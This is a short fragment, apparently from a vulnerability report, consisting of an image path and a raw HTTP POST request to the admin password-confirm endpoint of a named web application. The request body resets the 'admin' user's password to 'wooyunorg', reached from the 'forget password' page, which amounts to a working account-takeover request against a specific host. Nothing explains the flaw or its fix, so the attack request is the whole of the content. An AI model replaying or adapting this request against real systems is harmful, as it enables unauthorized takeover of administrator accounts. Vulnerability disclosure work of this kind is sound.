 POST /admin/user/login/confirm_password HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://app.weixin.gzuni.com/admin/user/login/forget
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Proxy-Connection: Keep-Alive
Content-Length: 13
Host: app.weixin.gzuni.com
Pragma: no-cache
Cookie: vssid=726ac0b4ae9a5e1b75f9
user_id=admin&password=wooyunorg&password_confirm=wooyunorg